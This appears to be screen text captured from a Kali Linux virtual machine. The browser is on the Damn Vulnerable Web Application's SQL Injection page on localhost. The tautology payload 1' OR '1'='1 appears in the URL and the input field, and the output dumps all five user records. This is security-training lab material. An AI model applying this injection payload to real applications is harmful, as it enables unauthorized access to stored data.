 UTM File Edit Virtual Machine View Window Help GPU 14% CPU 11% RAM 71% 38° 38° 12 KB/s 3 KB/s 58% Wed 9 Sep 8:11 PM
20:11
Kali Linux Vulnerability: SQL Injectio
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit# 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/